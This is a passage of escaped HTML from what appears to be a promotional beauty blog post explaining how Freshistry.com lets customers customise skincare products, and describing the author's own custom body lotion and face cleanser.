style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003EHow\nit Works\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn Freshistry.com, Currently\nSkincare products like Creams, Facial Cleansers, Lotions and Hair Cleansers can\nbe Brewed.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9P2lAoL7z4RyffjVXqSOYWvtr8jY1Icm3zBCg0yy_mf1nhgzM3wLbGrcpIVZF_RTWFnkGn3H0w1I8Ij_A1Ricu4nAgAM6o9QSaY5imtzl1jNYfY0qVDwtHxMuKiFSJ7tLQhO20LCiDUw\/s1600\/All+about+freshistry+%25285%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"1190\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9P2lAoL7z4RyffjVXqSOYWvtr8jY1Icm3zBCg0yy_mf1nhgzM3wLbGrcpIVZF_RTWFnkGn3H0w1I8Ij_A1Ricu4nAgAM6o9QSaY5imtzl1jNYfY0qVDwtHxMuKiFSJ7tLQhO20LCiDUw\/s640\/All+about+freshistry+%25285%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cv:shape id=\"Picture_x0020_3\" o:spid=\"_x0000_i1031\" style=\"height: 150.75pt; mso-wrap-style: square; visibility: visible; width: 468pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata croptop=\"11861f\" o:title=\"\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image004.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Process of curating a Product\nincludes, first selecting your Skin\/Scalp type, then Base of the product,\nfollowed by Extract, Tinge, Fragrance and finally the Name for it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECustomise\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;a Product For you\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003EChoose Skin\/ Scalp Type\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Skin type is generally\nDry, Oily, Normal for Lotions and Cleansers with T-Zone being an addition to\nCreams.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: red;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003EChoose Extracts\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThere are wide range of\nExtracts to choose from example : Lavender, Lemongrass etc\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEach extract add some\nproperties to the product like Preventing premature Ageing, Moisturising,\ntreating acne etc\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EExplanation of those are\nprovided clearly and it helps in C\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eustomising\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ethe product to ones needs.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ng5xqUgGZ0iYQv89cMYBVv10N8pLqhIfRQgnNIEbmV4VNTMwj-SY8rrrBuiHHj613IOkZwmSGonZ2X6N7DQlWebHQ0li03z4A6otq5VyyGjSJF-L9AoIzzwBrkbA31N3ImIz0VR7kk4\/s1600\/All+about+freshistry+%25286%2529.png\" imageanchor=\"1\" style=\"font-family: Verdana, sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"253\" data-original-width=\"871\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ng5xqUgGZ0iYQv89cMYBVv10N8pLqhIfRQgnNIEbmV4VNTMwj-SY8rrrBuiHHj613IOkZwmSGonZ2X6N7DQlWebHQ0li03z4A6otq5VyyGjSJF-L9AoIzzwBrkbA31N3ImIz0VR7kk4\/s640\/All+about+freshistry+%25286%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6cFApkuV4-3-21WIKIbsWRb_iWgGIEocOnEyN9keGtKc2qCtw7Xpp5kZDd1a7Uk_emElJ9P82MuUVJmsfEPJvXrR-JArVcDTYJa-H-3FmvmzL3bR1tuoDi8eg-llYH8X9TAqTf3t3DxU\/s1600\/All+about+freshistry+%25287%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"301\" data-original-width=\"889\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6cFApkuV4-3-21WIKIbsWRb_iWgGIEocOnEyN9keGtKc2qCtw7Xpp5kZDd1a7Uk_emElJ9P82MuUVJmsfEPJvXrR-JArVcDTYJa-H-3FmvmzL3bR1tuoDi8eg-llYH8X9TAqTf3t3DxU\/s640\/All+about+freshistry+%25287%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cv:shape id=\"Picture_x0020_4\" o:spid=\"_x0000_i1030\" style=\"height: 153pt; mso-wrap-style: square; visibility: visible; width: 509.25pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata cropbottom=\"2511f\" croptop=\"26413f\" o:title=\"\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image005.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cv:shape id=\"Picture_x0020_5\" o:spid=\"_x0000_i1029\" style=\"height: 147.75pt; mso-wrap-style: square; visibility: visible; width: 517.5pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata cropbottom=\"3397f\" croptop=\"6833f\" o:title=\"\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image006.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can even create a Fresh\nPotion by selecting some of the Special Herbs, these Potions are sent\nseparately in a Little Bottle.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003EChoose Tinge\/Colour\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAdd that much needed Pop of\nColour to your product with wide range of Colour Selections Available!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBe it Yellow or Pink, Orange\nor Grey, even Transparent, All options are available!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBLb7fsM_KCYSNgwG2bhFUZcJ_ZpOGHV1jvbxcIej7m3mfYoLahQuHk34owiXvkYndtoZDw1zWbEGaHQY3ssCzr-3VfT0LYV_uezG_7RY2VCJENe1__ffwUXl_VrXpAfmx7opIi8AXIeg\/s1600\/All+about+freshistry+%25288%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"403\" data-original-width=\"900\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBLb7fsM_KCYSNgwG2bhFUZcJ_ZpOGHV1jvbxcIej7m3mfYoLahQuHk34owiXvkYndtoZDw1zWbEGaHQY3ssCzr-3VfT0LYV_uezG_7RY2VCJENe1__ffwUXl_VrXpAfmx7opIi8AXIeg\/s640\/All+about+freshistry+%25288%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003EChoose Fragrance\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELike your products with an\nEarthy fragrance, fear no more!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou have Options like Musky,\nEarthy, Arabian etc to choose from!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifHFxp43oA4NwoRYfreCeXza1x_DCLBbWWNmEuLvfQAsRlLeTgOsIfKmqDMT-8funT7yHYUpQ27avaro32hhh-43oevVKXyfl5VrO0d7j33izQttg-YQBXoY1_yZpIxSeseLHBT_bMer4\/s1600\/All+about+freshistry+%25289%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"778\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifHFxp43oA4NwoRYfreCeXza1x_DCLBbWWNmEuLvfQAsRlLeTgOsIfKmqDMT-8funT7yHYUpQ27avaro32hhh-43oevVKXyfl5VrO0d7j33izQttg-YQBXoY1_yZpIxSeseLHBT_bMer4\/s640\/All+about+freshistry+%25289%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cv:shape id=\"Picture_x0020_7\" o:spid=\"_x0000_i1027\" style=\"height: 329.25pt; mso-wrap-style: square; visibility: visible; width: 468pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata o:title=\"\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image008.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003EChoose\nName\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYour product, your Curation\nso you get to choose the Name!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can have your Name on it\nor Dig up an extravagant Name which you want, freshistry gives you this Sweet\nFreedom!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003EMy\nExperience with Freshistry\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI got to try out two of\nFreshistry products – A Body Lotion and Face Cleanser.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI will sharing with you how I\ncurated them and what name I chose for them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003ELavender\nAmber\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe first product which I customised\u0026nbsp;for myself is Body Lotion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmINQim-h0JDjht7KnRPUlZiYulkjjx3gTc9B8qIFZyvqv3W6XWURQ7gQ0tYLdKDCkRAfDwGonpHlazfZiU3SYzp6gLTB6gHdgznp06LLz1_WBVF23vw3UEAay9jFZkKyIgab9BhOWxMM\/s1600\/All+about+freshistry+%252810%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"831\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmINQim-h0JDjht7KnRPUlZiYulkjjx3gTc9B8qIFZyvqv3W6XWURQ7gQ0tYLdKDCkRAfDwGonpHlazfZiU3SYzp6gLTB6gHdgznp06LLz1_WBVF23vw3UEAay9jFZkKyIgab9BhOWxMM\/s640\/All+about+freshistry+%252810%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cv:shape id=\"Picture_x0020_9\" o:spid=\"_x0000_i1026\" style=\"height: 169.5pt; mso-wrap-style: square; visibility: visible; width: 429.75pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata cropbottom=\"2231f\" cropleft=\"5987f\" cropright=\"5453f\" croptop=\"6693f\" o:title=\"Screenshot (37)\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image009.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThere are three options for\nBase, I selected ‘Body Lotion’\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI chose the ‘Lavender’ for\nextracts as it makes skin Firm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFor Tinge, I decided to go\nfor Purple\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd for Fragrance, I chose\n‘Love \u0026amp; Roses’\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFor Name, I did quite the\nResearch and took Inspiration from numerous names from Bath and Body Works\nproducts and came up with : \u003Cb\u003ELavender\nAmber\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ov_EQGaP0fXtnjgTJpfyeDuvvd95BWI4vHdW8Gb2NYGeLLmUAmyk45spUBpl8ow3Cfq4YjyIgEeCwIZpiQonnB8P6CFzEv7svjg-8Rpk96XEPxkxHdgEBVs50GOziDWBLe7wqH3vIOw\/s1600\/Lavender+amber.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"849\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ov_EQGaP0fXtnjgTJpfyeDuvvd95BWI4vHdW8Gb2NYGeLLmUAmyk45spUBpl8ow3Cfq4YjyIgEeCwIZpiQonnB8P6CFzEv7svjg-8Rpk96XEPxkxHdgEBVs50GOziDWBLe7wqH3vIOw\/s640\/Lavender+amber.jpg\" width=\"578\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003EPink\nBlossom\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe next product I customised\u0026nbsp;was a Face Cleanser.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOHuv3NT6FVznKB15Mv8t_SNTZjMp0xoycMeXSKkXkeytmAs4TofowjcFMIRPWgVQbqT-g-pW0AuW7_QFbK1wAT4lDONOBHdcwwy0CYmqX6c4O3ZDl2DUxynP8GtztcUg5u25Eu84Mjw\/s1600\/All+about+freshistry+%252811%2529.png\" imageanchor=\"1\" 